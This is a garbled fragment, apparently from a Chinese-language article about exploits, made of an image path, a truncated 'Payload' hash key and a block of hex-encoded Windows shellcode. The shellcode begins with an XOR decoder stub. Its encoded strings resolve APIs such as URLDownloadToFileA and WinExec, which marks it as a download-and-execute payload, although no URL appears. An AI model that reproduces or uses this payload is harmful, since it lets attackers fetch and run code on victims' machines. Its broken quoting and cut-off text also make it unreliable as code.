 ayload' =>
"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x3C\x01\x80\x34\x0A\x99\xE2\xFA
"\xEB\x05\xE8\xEB\xFF\xFF\xFF"+
"\x70\x4C\x99\x99\x99\xC3\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12
"\xE9\x85\x34\x12\xD9\x91\x12\x41\x12\xEA\xA5\x12\xED\x87\xE1\x9A
"\x6A\x12\xE7\xB9\x9A\x62\x12\xD7\x8D\xAA\x74\xCF\xCE\xC8\x12\xA6
"\x9A\x62\x12\x6B\xF3\x97\xC0\x6A\x3F\xED\x91\xC0\xC6\x1A\x5E\x9D
"\xDC\x7B\x70\xC0\xC6\xC7\x12\x54\x12\xDF\xBD\x9A\x5A\x48\x78\x9A
"\x58\xAA\x50\xFF\x12\x91\x12\xDF\x85\x9A\x5A\x58\x78\x9B\x9A\x58
"\x12\x99\x9A\x5A\x12\x63\x12\x6E\x1A\x5F\x97\x12\x49\xF3\x9D\xC0
"\x71\xC9\x99\x99\x99\x1A\x5F\x94\xCB\xCF\x66\xCE\x65\xC3\x12\x41
"\xF3\x98\xC0\x71\xA4\x99\x99\x99\x1A\x5F\x8A\xCF\xDF\x19\xA7\x19
"\xEC\x63\x19\xAF\x19\xC7\x1A\x75\xB9\x12\x45\xF3\xB9\xCA\x66\xCE
"\x75\x5E\x9D\x9A\xC5\xF8\xB7\xFC\x5E\xDD\x9A\x9D\xE1\xFC\x99\x99
"\xAA\x59\xC9\xC9\xCA\xCF\xC9\x66\xCE\x65\x12\x45\xC9\xCA\x66\xCE
"\x69\xC9\x66\xCE\x6D\xAA\x59\x35\x1C\x59\xEC\x60\xC8\xCB\xCF\xCA
"\x66\x4B\xC3\xC0\x32\x7B\x77\xAA\x59\x5A\x71\xBF\x66\x66\x66\xDE
"\xFC\xED\xC9\xEB\xF6\xFA\xD8\xFD\xFD\xEB\xFC\xEA\xEA\x99\xDE\xFC
"\xED\xCA\xE0\xEA\xED\xFC\xF4\xDD\xF0\xEB\xFC\xFA\xED\xF6\xEB\xE0
"\xD8\x99\xCE\xF0\xF7\xDC\xE1\xFC\xFA\x99\xDC\xE1\xF0\xED\xCD\xF1
"\xEB\xFC\xF8\xFD\x99\xD5\xF6\xF8\xFD\xD5\xF0\xFB\xEB\xF8\xEB\xE0
"\xD8\x99\xEC\xEB\xF5\xF4\xF6\xF7\x99\xCC\xCB\xD5\xDD\xF6\xEE\xF7
"\xF5\xF6\xF8\xFD\xCD\xF6\xDF\xF0\xF5\xFC\xD8\x99"
图1